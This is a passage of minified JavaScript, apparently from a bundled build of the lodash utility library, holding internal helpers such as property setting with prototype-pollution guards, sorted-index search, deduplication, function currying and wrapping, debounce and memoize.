s=0,c=t[i],l=n?n(c):c;(s=o(u,l,s,r))>-1;)u!==e&&Ge.call(u,s,1),Ge.call(e,s,1);return e}function Ir(e,t){for(var n=e?t.length:0,r=n-1;n--;){var o=t[n];if(n==r||o!==i){var i=o;ui(o)?Ge.call(e,o,1):Zr(e,o)}}return e}function Dr(e,t){return e+Zt(ln()*(t-e+1))}function Nr(e,t){var n="";if(!e||t<1||t>9007199254740991)return n;do{t%2&&(n+=e),(t=Zt(t/2))&&(e+=e)}while(t);return n}function Fr(e,t){return wi(vi(e,t,Gu),e+"")}function Lr(e){return Ln(Au(e))}function zr(e,t){var n=Au(e);return _i(n,Kn(t,0,n.length))}function Ur(e,t,n,r){if(!Wa(e))return e;for(var o=-1,i=(t=uo(t,e)).length,a=i-1,u=e;null!=u&&++o<i;){var s=ki(t[o]),c=n;if("__proto__"===s||"constructor"===s||"prototype"===s)return e;if(o!=a){var l=u[s];void 0===(c=r?r(l,s,u):void 0)&&(c=Wa(l)?l:ui(t[o+1])?[]:{})}Wn(u,s,c),u=u[s]}return e}var Br=gn?function(e,t){return gn.set(e,t),e}:Gu,Wr=Je?function(e,t){return Je(e,"toString",{configurable:!0,enumerable:!1,value:Wu(t),writable:!0})}:Gu;function $r(e){return _i(Au(e))}function Hr(e,t,r){var o=-1,i=e.length;t<0&&(t=-t>i?0:i+t),(r=r>i?i:r)<0&&(r+=i),i=t>r?0:r-t>>>0,t>>>=0;for(var a=n(i);++o<i;)a[o]=e[o+t];return a}function Gr(e,t){var n;return er(e,(function(e,r,o){return!(n=t(e,r,o))})),!!n}function qr(e,t,n){var r=0,o=null==e?r:e.length;if("number"==typeof t&&t===t&&o<=2147483647){for(;r<o;){var i=r+o>>>1,a=e[i];null!==a&&!Xa(a)&&(n?a<=t:a<t)?r=i+1:o=i}return o}return Yr(e,t,Gu,n)}function Yr(e,t,n,r){var o=0,i=null==e?0:e.length;if(0===i)return 0;for(var a=(t=n(t))!==t,u=null===t,s=Xa(t),c=void 0===t;o<i;){var l=Zt((o+i)/2),f=n(e[l]),d=void 0!==f,p=null===f,h=f===f,v=Xa(f);if(a)var m=r||h;else m=c?h&&(r||d):u?h&&d&&(r||!p):s?h&&d&&!p&&(r||!v):!p&&!v&&(r?f<=t:f<t);m?o=l+1:i=l}return un(i,4294967294)}function Kr(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var a=e[n],u=t?t(a):a;if(!n||!Aa(u,s)){var s=u;i[o++]=0===a?0:a}}return i}function Qr(e){return"number"==typeof e?e:Xa(e)?NaN:+e}function Xr(e){if("string"==typeof e)return e;if(Ra(e))return pt(e,Xr)+"";if(Xa(e))return Sn?Sn.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Jr(e,t,n){var r=-1,o=ft,i=e.length,a=!0,u=[],s=u;if(n)a=!1,o=dt;else if(i>=200){var c=t?null:Fo(e);if(c)return $t(c);a=!1,o=Rt,s=new Dn}else s=t?[]:u;e:for(;++r<i;){var l=e[r],f=t?t(l):l;if(l=n||0!==l?l:0,a&&f===f){for(var d=s.length;d--;)if(s[d]===f)continue e;t&&s.push(f),u.push(l)}else o(s,f,n)||(s!==u&&s.push(f),u.push(l))}return u}function Zr(e,t){return null==(e=mi(e,t=uo(t,e)))||delete e[ki(Li(t))]}function eo(e,t,n,r){return Ur(e,t,n(fr(e,t)),r)}function to(e,t,n,r){for(var o=e.length,i=r?o:-1;(r?i--:++i<o)&&t(e[i],i,e););return n?Hr(e,r?0:i,r?i+1:o):Hr(e,r?i+1:0,r?o:i)}function no(e,t){var n=e;return n instanceof Pn&&(n=n.value()),vt(t,(function(e,t){return t.func.apply(t.thisArg,ht([e],t.args))}),n)}function ro(e,t,r){var o=e.length;if(o<2)return o?Jr(e[0]):[];for(var i=-1,a=n(o);++i<o;)for(var u=e[i],s=-1;++s<o;)s!=i&&(a[i]=Zn(a[i]||u,e[s],t,r));return Jr(ir(a,1),t,r)}function oo(e,t,n){for(var r=-1,o=e.length,i=t.length,a={};++r<o;){var u=r<i?t[r]:void 0;n(a,e[r],u)}return a}function io(e){return Da(e)?e:[]}function ao(e){return"function"==typeof e?e:Gu}function uo(e,t){return Ra(e)?e:ci(e,t)?[e]:Ei(uu(e))}var so=Fr;function co(e,t,n){var r=e.length;return n=void 0===n?r:n,!t&&n>=r?e:Hr(e,t,n)}var lo=gt||function(e){return qe.clearTimeout(e)};function fo(e,t){if(t)return e.slice();var n=e.length,r=Me?Me(n):new e.constructor(n);return e.copy(r),r}function po(e){var t=new e.constructor(e.byteLength);return new Ce(t).set(new Ce(e)),t}function ho(e,t){var n=t?po(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function vo(e,t){if(e!==t){var n=void 0!==e,r=null===e,o=e===e,i=Xa(e),a=void 0!==t,u=null===t,s=t===t,c=Xa(t);if(!u&&!c&&!i&&e>t||i&&a&&s&&!u&&!c||r&&a&&s||!n&&s||!o)return 1;if(!r&&!i&&!c&&e<t||c&&n&&o&&!r&&!i||u&&n&&o||!a&&o||!s)return-1}return 0}function mo(e,t,r,o){for(var i=-1,a=e.length,u=r.length,s=-1,c=t.length,l=an(a-u,0),f=n(c+l),d=!o;++s<c;)f[s]=t[s];for(;++i<u;)(d||i<a)&&(f[r[i]]=e[i]);for(;l--;)f[s++]=e[i++];return f}function yo(e,t,r,o){for(var i=-1,a=e.length,u=-1,s=r.length,c=-1,l=t.length,f=an(a-s,0),d=n(f+l),p=!o;++i<f;)d[i]=e[i];for(var h=i;++c<l;)d[h+c]=t[c];for(;++u<s;)(p||i<a)&&(d[h+r[u]]=e[i++]);return d}function go(e,t){var r=-1,o=e.length;for(t||(t=n(o));++r<o;)t[r]=e[r];return t}function Vo(e,t,n,r){var o=!n;n||(n={});for(var i=-1,a=t.length;++i<a;){var u=t[i],s=r?r(n[u],e[u],u,n,e):void 0;void 0===s&&(s=e[u]),o?qn(n,u,s):Wn(n,u,s)}return n}function bo(e,t){return function(n,r){var o=Ra(n)?at:Hn,i=t?t():{};return o(n,e,Xo(r,2),i)}}function wo(e){return Fr((function(t,n){var r=-1,o=n.length,i=o>1?n[o-1]:void 0,a=o>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(o--,i):void 0,a&&si(n[0],n[1],a)&&(i=o<3?void 0:i,o=1),t=pe(t);++r<o;){var u=n[r];u&&e(t,u,r,i)}return t}))}function Oo(e,t){return function(n,r){if(null==n)return n;if(!Ia(n))return e(n,r);for(var o=n.length,i=t?o:-1,a=pe(n);(t?i--:++i<o)&&!1!==r(a[i],i,a););return n}}function xo(e){return function(t,n,r){for(var o=-1,i=pe(t),a=r(t),u=a.length;u--;){var s=a[e?u:++o];if(!1===n(i[s],s,i))break}return t}}function _o(e){return function(t){var n=zt(t=uu(t))?qt(t):void 0,r=n?n[0]:t.charAt(0),o=n?co(n,1).join(""):t.slice(1);return r[e]()+o}}function Eo(e){return function(t){return vt(zu(Pu(t).replace(Pe,"")),e,"")}}function ko(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=An(e.prototype),r=e.apply(n,t);return Wa(r)?r:n}}function So(e){return function(t,n,r){var o=pe(t);if(!Ia(t)){var i=Xo(n,3);t=bu(t),n=function(e){return i(o[e],e,o)}}var a=e(t,n,r);return a>-1?o[i?t[a]:a]:void 0}}function jo(e){return Ho((function(t){var n=t.length,r=n,o=Cn.prototype.thru;for(e&&t.reverse();r--;){var a=t[r];if("function"!=typeof a)throw new me(i);if(o&&!u&&"wrapper"==Ko(a))var u=new Cn([],!0)}for(r=u?r:n;++r<n;){var s=Ko(a=t[r]),c="wrapper"==s?Yo(a):void 0;u=c&&li(c[0])&&424==c[1]&&!c[4].length&&1==c[9]?u[Ko(c[0])].apply(u,c[3]):1==a.length&&li(a)?u[s]():u.thru(a)}return function(){var e=arguments,r=e[0];if(u&&1==e.length&&Ra(r))return u.plant(r).value();for(var o=0,i=n?t[o].apply(this,e):r;++o<n;)i=t[o].call(this,i);return i}}))}function Ao(e,t,r,o,i,a,u,s,c,l){var f=128&t,d=1&t,p=2&t,h=24&t,v=512&t,m=p?void 0:ko(e);return function y(){for(var g=arguments.length,V=n(g),b=g;b--;)V[b]=arguments[b];if(h)var w=Qo(y),O=Dt(V,w);if(o&&(V=mo(V,o,i,h)),a&&(V=yo(V,a,u,h)),g-=O,h&&g<l){var x=Wt(V,w);return Do(e,t,Ao,y.placeholder,r,V,x,s,c,l-g)}var _=d?r:this,E=p?_[e]:e;return g=V.length,s?V=yi(V,s):v&&g>1&&V.reverse(),f&&c<g&&(V.length=c),this&&this!==qe&&this instanceof y&&(E=m||ko(E)),E.apply(_,V)}}function To(e,t){return function(n,r){return function(e,t,n,r){return sr(e,(function(e,o,i){t(r,n(e),o,i)})),r}(n,e,t(r),{})}}function Co(e,t){return function(n,r){var o;if(void 0===n&&void 0===r)return t;if(void 0!==n&&(o=n),void 0!==r){if(void 0===o)return r;"string"==typeof n||"string"==typeof r?(n=Xr(n),r=Xr(r)):(n=Qr(n),r=Qr(r)),o=e(n,r)}return o}}function Po(e){return Ho((function(t){return t=pt(t,Ct(Xo())),Fr((function(n){var r=this;return e(t,(function(e){return it(e,r,n)}))}))}))}function Ro(e,t){var n=(t=void 0===t?" ":Xr(t)).length;if(n<2)return n?Nr(t,e):t;var r=Nr(t,Jt(e/Gt(t)));return zt(t)?co(qt(r),0,e).join(""):r.slice(0,e)}function Mo(e){return function(t,r,o){return o&&"number"!=typeof o&&si(t,r,o)&&(r=o=void 0),t=nu(t),void 0===r?(r=t,t=0):r=nu(r),function(e,t,r,o){for(var i=-1,a=an(Jt((t-e)/(r||1)),0),u=n(a);a--;)u[o?a:++i]=e,e+=r;return u}(t,r,o=void 0===o?t<r?1:-1:nu(o),e)}}function Io(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=iu(t),n=iu(n)),e(t,n)}}function Do(e,t,n,r,o,i,a,u,s,c){var l=8&t;t|=l?32:64,4&(t&=~(l?64:32))||(t&=-4);var f=[e,t,o,l?i:void 0,l?a:void 0,l?void 0:i,l?void 0:a,u,s,c],d=n.apply(void 0,f);return li(e)&&Vi(d,f),d.placeholder=r,Oi(d,e,t)}function No(e){var t=de[e];return function(e,n){if(e=iu(e),(n=null==n?0:un(ru(n),292))&&nn(e)){var r=(uu(e)+"e").split("e");return+((r=(uu(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var Fo=vn&&1/$t(new vn([,-0]))[1]==1/0?function(e){return new vn(e)}:Xu;function Lo(e){return function(t){var n=ri(t);return n==v?Ut(t):n==V?Ht(t):function(e,t){return pt(t,(function(t){return[t,e[t]]}))}(t,e(t))}}function zo(e,t,r,o,u,s,c,l){var f=2&t;if(!f&&"function"!=typeof e)throw new me(i);var d=o?o.length:0;if(d||(t&=-97,o=u=void 0),c=void 0===c?c:an(ru(c),0),l=void 0===l?l:ru(l),d-=u?u.length:0,64&t){var p=o,h=u;o=u=void 0}var v=f?void 0:Yo(e),m=[e,t,r,o,u,p,h,s,c,l];if(v&&function(e,t){var n=e[1],r=t[1],o=n|r,i=o<131,u=128==r&&8==n||128==r&&256==n&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!i&&!u)return e;1&r&&(e[2]=t[2],o|=1&n?0:4);var s=t[3];if(s){var c=e[3];e[3]=c?mo(c,s,t[4]):s,e[4]=c?Wt(e[3],a):t[4]}(s=t[5])&&(c=e[5],e[5]=c?yo(c,s,t[6]):s,e[6]=c?Wt(e[5],a):t[6]);(s=t[7])&&(e[7]=s);128&r&&(e[8]=null==e[8]?t[8]:un(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=o}(m,v),e=m[0],t=m[1],r=m[2],o=m[3],u=m[4],!(l=m[9]=void 0===m[9]?f?0:e.length:an(m[9]-d,0))&&24&t&&(t&=-25),t&&1!=t)y=8==t||16==t?function(e,t,r){var o=ko(e);return function i(){for(var a=arguments.length,u=n(a),s=a,c=Qo(i);s--;)u[s]=arguments[s];var l=a<3&&u[0]!==c&&u[a-1]!==c?[]:Wt(u,c);if((a-=l.length)<r)return Do(e,t,Ao,i.placeholder,void 0,u,l,void 0,void 0,r-a);var f=this&&this!==qe&&this instanceof i?o:e;return it(f,this,u)}}(e,t,l):32!=t&&33!=t||u.length?Ao.apply(void 0,m):function(e,t,r,o){var i=1&t,a=ko(e);return function t(){for(var u=-1,s=arguments.length,c=-1,l=o.length,f=n(l+s),d=this&&this!==qe&&this instanceof t?a:e;++c<l;)f[c]=o[c];for(;s--;)f[c++]=arguments[++u];return it(d,i?r:this,f)}}(e,t,r,o);else var y=function(e,t,n){var r=1&t,o=ko(e);return function t(){var i=this&&this!==qe&&this instanceof t?o:e;return i.apply(r?n:this,arguments)}}(e,t,r);return Oi((v?Br:Vi)(y,m),e,t)}function Uo(e,t,n,r){return void 0===e||Aa(e,Ve[n])&&!Oe.call(r,n)?t:e}function Bo(e,t,n,r,o,i){return Wa(e)&&Wa(t)&&(i.set(t,e),Tr(e,t,void 0,Bo,i),i.delete(t)),e}function Wo(e){return qa(e)?void 0:e}function $o(e,t,n,r,o,i){var a=1&n,u=e.length,s=t.length;if(u!=s&&!(a&&s>u))return!1;var c=i.get(e),l=i.get(t);if(c&&l)return c==t&&l==e;var f=-1,d=!0,p=2&n?new Dn:void 0;for(i.set(e,t),i.set(t,e);++f<u;){var h=e[f],v=t[f];if(r)var m=a?r(v,h,f,t,e,i):r(h,v,f,e,t,i);if(void 0!==m){if(m)continue;d=!1;break}if(p){if(!yt(t,(function(e,t){if(!Rt(p,t)&&(h===e||o(h,e,n,r,i)))return p.push(t)}))){d=!1;break}}else if(h!==v&&!o(h,v,n,r,i)){d=!1;break}}return i.delete(e),i.delete(t),d}function Ho(e){return wi(vi(e,void 0,Mi),e+"")}function Go(e){return dr(e,bu,ti)}function qo(e){return dr(e,wu,ni)}var Yo=gn?function(e){return gn.get(e)}:Xu;function Ko(e){for(var t=e.name+"",n=Vn[t],r=Oe.call(Vn,t)?n.length:0;r--;){var o=n[r],i=o.func;if(null==i||i==e)return o.name}return t}function Qo(e){return(Oe.call(jn,"placeholder")?jn:e).placeholder}function Xo(){var e=jn.iteratee||qu;return e=e===qu?xr:e,arguments.length?e(arguments[0],arguments[1]):e}function Jo(e,t){var n=e.__data__;return function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}(t)?n["string"==typeof t?"string":"hash"]:n.map}function Zo(e){for(var t=bu(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,pi(o)]}return t}function ei(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return Or(n)?n:void 0}var ti=en?function(e){return null==e?[]:(e=pe(e),lt(en(e),(function(t){return He.call(e,t)})))}:os,ni=en?function(e){for(var t=[];e;)ht(t,ti(e)),e=De(e);return t}:os,ri=pr;function oi(e,t,n){for(var r=-1,o=(t=uo(t,e)).length,i=!1;++r<o;){var a=ki(t[r]);if(!(i=null!=e&&n(e,a)))break;e=e[a]}return i||++r!=o?i:!!(o=null==e?0:e.length)&&Ba(o)&&ui(a,o)&&(Ra(e)||Pa(e))}function ii(e){return"function"!=typeof e.constructor||di(e)?{}:An(De(e))}function ai(e){return Ra(e)||Pa(e)||!!(Ye&&e&&e[Ye])}function ui(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&se.test(e))&&e>-1&&e%1==0&&e<t}function si(e,t,n){if(!Wa(n))return!1;var r=typeof t;return!!("number"==r?Ia(n)&&ui(t,n.length):"string"==r&&t in n)&&Aa(n[t],e)}function ci(e,t){if(Ra(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Xa(e))||($.test(e)||!W.test(e)||null!=t&&e in pe(t))}function li(e){var t=Ko(e),n=jn[t];if("function"!=typeof n||!(t in Pn.prototype))return!1;if(e===n)return!0;var r=Yo(n);return!!r&&e===r[0]}(dn&&ri(new dn(new ArrayBuffer(1)))!=_||pn&&ri(new pn)!=v||hn&&"[object Promise]"!=ri(hn.resolve())||vn&&ri(new vn)!=V||mn&&ri(new mn)!=O)&&(ri=function(e){var t=pr(e),n=t==y?e.constructor:void 0,r=n?Si(n):"";if(r)switch(r){case bn:return _;case wn:return v;case On:return"[object Promise]";case xn:return V;case _n:return O}return t});var fi=be?za:is;function di(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Ve)}function pi(e){return e===e&&!Wa(e)}function hi(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in pe(n)))}}function vi(e,t,r){return t=an(void 0===t?e.length-1:t,0),function(){for(var o=arguments,i=-1,a=an(o.length-t,0),u=n(a);++i<a;)u[i]=o[t+i];i=-1;for(var s=n(t+1);++i<t;)s[i]=o[i];return s[t]=r(u),it(e,this,s)}}function mi(e,t){return t.length<2?e:fr(e,Hr(t,0,-1))}function yi(e,t){for(var n=e.length,r=un(t.length,n),o=go(e);r--;){var i=t[r];e[r]=ui(i,n)?o[i]:void 0}return e}function gi(e,t){if(("constructor"!==t||"function"!==typeof e[t])&&"__proto__"!=t)return e[t]}var Vi=xi(Br),bi=Xt||function(e,t){return qe.setTimeout(e,t)},wi=xi(Wr);function Oi(e,t,n){var r=t+"";return wi(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(Q,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return ut(u,(function(n){var r="_."+n[0];t&n[1]&&!ft(e,r)&&e.push(r)})),e.sort()}(function(e){var t=e.match(X);return t?t[1].split(J):[]}(r),n)))}function xi(e){var t=0,n=0;return function(){var r=sn(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function _i(e,t){var n=-1,r=e.length,o=r-1;for(t=void 0===t?r:t;++n<t;){var i=Dr(n,o),a=e[i];e[i]=e[n],e[n]=a}return e.length=t,e}var Ei=function(e){var t=xa(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(H,(function(e,n,r,o){t.push(r?o.replace(te,"$1"):n||e)})),t}));function ki(e){if("string"==typeof e||Xa(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Si(e){if(null!=e){try{return we.call(e)}catch(t){}try{return e+""}catch(t){}}return""}function ji(e){if(e instanceof Pn)return e.clone();var t=new Cn(e.__wrapped__,e.__chain__);return t.__actions__=go(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var Ai=Fr((function(e,t){return Da(e)?Zn(e,ir(t,1,Da,!0)):[]})),Ti=Fr((function(e,t){var n=Li(t);return Da(n)&&(n=void 0),Da(e)?Zn(e,ir(t,1,Da,!0),Xo(n,2)):[]})),Ci=Fr((function(e,t){var n=Li(t);return Da(n)&&(n=void 0),Da(e)?Zn(e,ir(t,1,Da,!0),void 0,n):[]}));function Pi(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:ru(n);return o<0&&(o=an(r+o,0)),bt(e,Xo(t,3),o)}function Ri(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r-1;return void 0!==n&&(o=ru(n),o=n<0?an(r+o,0):un(o,r-1)),bt(e,Xo(t,3),o,!0)}function Mi(e){return(null==e?0:e.length)?ir(e,1):[]}function Ii(e){return e&&e.length?e[0]:void 0}var Di=Fr((function(e){var t=pt(e,io);return t.length&&t[0]===e[0]?yr(t):[]})),Ni=Fr((function(e){var t=Li(e),n=pt(e,io);return t===Li(n)?t=void 0:n.pop(),n.length&&n[0]===e[0]?yr(n,Xo(t,2)):[]})),Fi=Fr((function(e){var t=Li(e),n=pt(e,io);return(t="function"==typeof t?t:void 0)&&n.pop(),n.length&&n[0]===e[0]?yr(n,void 0,t):[]}));function Li(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}var zi=Fr(Ui);function Ui(e,t){return e&&e.length&&t&&t.length?Mr(e,t):e}var Bi=Ho((function(e,t){var n=null==e?0:e.length,r=Yn(e,t);return Ir(e,pt(t,(function(e){return ui(e,n)?+e:e})).sort(vo)),r}));function Wi(e){return null==e?e:fn.call(e)}var $i=Fr((function(e){return Jr(ir(e,1,Da,!0))})),Hi=Fr((function(e){var t=Li(e);return Da(t)&&(t=void 0),Jr(ir(e,1,Da,!0),Xo(t,2))})),Gi=Fr((function(e){var t=Li(e);return t="function"==typeof t?t:void 0,Jr(ir(e,1,Da,!0),void 0,t)}));function qi(e){if(!e||!e.length)return[];var t=0;return e=lt(e,(function(e){if(Da(e))return t=an(e.length,t),!0})),At(t,(function(t){return pt(e,Et(t))}))}function Yi(e,t){if(!e||!e.length)return[];var n=qi(e);return null==t?n:pt(n,(function(e){return it(t,void 0,e)}))}var Ki=Fr((function(e,t){return Da(e)?Zn(e,t):[]})),Qi=Fr((function(e){return ro(lt(e,Da))})),Xi=Fr((function(e){var t=Li(e);return Da(t)&&(t=void 0),ro(lt(e,Da),Xo(t,2))})),Ji=Fr((function(e){var t=Li(e);return t="function"==typeof t?t:void 0,ro(lt(e,Da),void 0,t)})),Zi=Fr(qi);var ea=Fr((function(e){var t=e.length,n=t>1?e[t-1]:void 0;return n="function"==typeof n?(e.pop(),n):void 0,Yi(e,n)}));function ta(e){var t=jn(e);return t.__chain__=!0,t}function na(e,t){return t(e)}var ra=Ho((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,o=function(t){return Yn(t,e)};return!(t>1||this.__actions__.length)&&r instanceof Pn&&ui(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:na,args:[o],thisArg:void 0}),new Cn(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(void 0),e}))):this.thru(o)}));var oa=bo((function(e,t,n){Oe.call(e,n)?++e[n]:qn(e,n,1)}));var ia=So(Pi),aa=So(Ri);function ua(e,t){return(Ra(e)?ut:er)(e,Xo(t,3))}function sa(e,t){return(Ra(e)?st:tr)(e,Xo(t,3))}var ca=bo((function(e,t,n){Oe.call(e,n)?e[n].push(t):qn(e,n,[t])}));var la=Fr((function(e,t,r){var o=-1,i="function"==typeof t,a=Ia(e)?n(e.length):[];return er(e,(function(e){a[++o]=i?it(t,e,r):gr(e,t,r)})),a})),fa=bo((function(e,t,n){qn(e,n,t)}));function da(e,t){return(Ra(e)?pt:Sr)(e,Xo(t,3))}var pa=bo((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));var ha=Fr((function(e,t){if(null==e)return[];var n=t.length;return n>1&&si(e,t[0],t[1])?t=[]:n>2&&si(t[0],t[1],t[2])&&(t=[t[0]]),Pr(e,ir(t,1),[])})),va=kt||function(){return qe.Date.now()};function ma(e,t,n){return t=n?void 0:t,zo(e,128,void 0,void 0,void 0,void 0,t=e&&null==t?e.length:t)}function ya(e,t){var n;if("function"!=typeof t)throw new me(i);return e=ru(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=void 0),n}}var ga=Fr((function(e,t,n){var r=1;if(n.length){var o=Wt(n,Qo(ga));r|=32}return zo(e,r,t,n,o)})),Va=Fr((function(e,t,n){var r=3;if(n.length){var o=Wt(n,Qo(Va));r|=32}return zo(t,r,e,n,o)}));function ba(e,t,n){var r,o,a,u,s,c,l=0,f=!1,d=!1,p=!0;if("function"!=typeof e)throw new me(i);function h(t){var n=r,i=o;return r=o=void 0,l=t,u=e.apply(i,n)}function v(e){return l=e,s=bi(y,t),f?h(e):u}function m(e){var n=e-c;return void 0===c||n>=t||n<0||d&&e-l>=a}function y(){var e=va();if(m(e))return g(e);s=bi(y,function(e){var n=t-(e-c);return d?un(n,a-(e-l)):n}(e))}function g(e){return s=void 0,p&&r?h(e):(r=o=void 0,u)}function V(){var e=va(),n=m(e);if(r=arguments,o=this,c=e,n){if(void 0===s)return v(c);if(d)return lo(s),s=bi(y,t),h(c)}return void 0===s&&(s=bi(y,t)),u}return t=iu(t)||0,Wa(n)&&(f=!!n.leading,a=(d="maxWait"in n)?an(iu(n.maxWait)||0,t):a,p="trailing"in n?!!n.trailing:p),V.cancel=function(){void 0!==s&&lo(s),l=0,r=c=o=s=void 0},V.flush=function(){return void 0===s?u:g(va())},V}var wa=Fr((function(e,t){return Jn(e,1,t)})),Oa=Fr((function(e,t,n){return Jn(e,iu(t)||0,n)}));function xa(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new me(i);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(xa.Cache||In),n}function _a(e){if("function"!=typeof e)throw new me(i);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}xa.Cache=In;var Ea=so((function(e,t){var n=(t=1==t.length&&Ra(t[0])?pt(t[0],Ct(Xo())):pt(ir(t,1),Ct(Xo()))).length;return Fr((function(r){for(var o=-1,i=un(r.length,n);++o<i;)r[o]=t[o].call(this,r[o]);return it(e,this,r)}))})),ka=Fr((function(e,t){return zo(e,32,void 0,t,Wt(t,Qo(ka)))})),Sa=Fr((function(e,t){return zo(e,64,void 0,t,Wt(t,Qo(Sa)))})),ja=Ho((function(e,t){return zo(e,256,void 0,void 0,void 0,t)}));function Aa(e,t){return e===t||e!==e&&t!==t}var Ta=Io(hr),Ca=Io((function(e,t){return e>=t})),Pa=Vr(function(){return arguments}())?Vr:function(e){return $a(e)&&Oe.call(e,"callee")&&!He.call(e,"callee")},Ra=n.isArray,Ma=Ze?Ct(Ze):function(e){return $a(e)&&pr(e)==x};function Ia(e){return null!=e&&Ba(e.length)&&!za(e)}function Da(e){return $a(e)&&Ia(e)}var Na=tn||is,Fa=et?Ct(et):function(e){return $a(e)&&pr(e)==f};function La(e){if(!$a(e))return!1;var t=pr(e);return t==d||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!qa(e)}function za(e){if(!Wa(e))return!1;var t=pr(e);return t==p||t==h||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Ua(e){return"number"==typeof e&&e==ru(e)}function Ba(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}function Wa(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function $a(e){return null!=e&&"object"==typeof e}var Ha=tt?Ct(tt):function(e){return $a(e)&&ri(e)==v};function Ga(e){return"number"==typeof e||$a(e)&&pr(e)==m}function qa(e){if(!$a(e)||pr(e)!=y)return!1;var t=De(e);if(null===t)return!0;var n=Oe.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&we.call(n)==ke}var Ya=nt?Ct(nt):function(e){return $a(e)&&pr(e)==g};var Ka=rt?Ct(rt):function(e){return $a(e)&&ri(e)==V};function Qa(e){return"string"==typeof e||!Ra(e)&&$a(e)&&pr(e)==b}function Xa(e){return"symbol"==typeof e||$a(e)&&pr(e)==w}var Ja=ot?Ct(ot):function(e){return $a(e)&&Ba(e.length)&&!!ze[pr(e)]};var Za=Io(kr),eu=Io((function(e,t){return e<=t}));function tu(e){if(!e)return[];if(Ia(e))return Qa(e)?qt(e):go(e);if(Ke&&e[Ke])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[Ke]());var t=ri(e);return(t==v?Ut:t==V?$t:Au)(e)}function nu(e){return e?(e=iu(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e===e?e:0:0===e?e:0}function ru(e){var t=nu(e),n=t%1;return t===t?n?t-n:t:0}function ou(e){return e?Kn(ru(e),0,4294967295):0}function iu(e){if("number"==typeof e)return e;if(Xa(e))return NaN;if(Wa(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Wa(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=Tt(e);var n=ie.test(e);return n||ue.test(e)?$e(e.slice(2),n?2:8):oe.test(e)?NaN:+e}function au(e){return Vo(e,wu(e))}function uu(e){return null==e?"":Xr(e)}var su=wo((function(e,t){if(di(t)||Ia(t))Vo(t,bu(t),e);else for(var n in t)Oe.call(t,n)&&Wn(e,n,t[n])})),cu=wo((function(e,t){Vo(t,wu(t),e)})),lu=wo((function(e,t,n,r){Vo(t,wu(t),e,r)})),fu=wo((function(e,t,n,r){Vo(t,bu(t),e,r)})),du=Ho(Yn);var pu=Fr((function(e,t){e=pe(e);var n=-1,r=t.length,o=r>2?t[2]:void 0;for(o&&si(t[0],t[1],o)&&(r=1);++n<r;)for(var i=t[n],a=wu(i),u=-1,s=a.length;++u<s;){var c=a[u],l=e[c];(void 0===l||Aa(l,Ve[c])&&!Oe.call(e,c))&&(e[c]=i[c])}return e})),hu=Fr((function(e){return e.push(void 0,Bo),it(xu,void 0,e)}));function vu(e,t,n){var r=null==e?void 0:fr(e,t);return void 0===r?n:r}function mu(e,t){return null!=e&&oi(e,t,mr)}var yu=To((function(e,t,n){null!=t&&"function"!=typeof 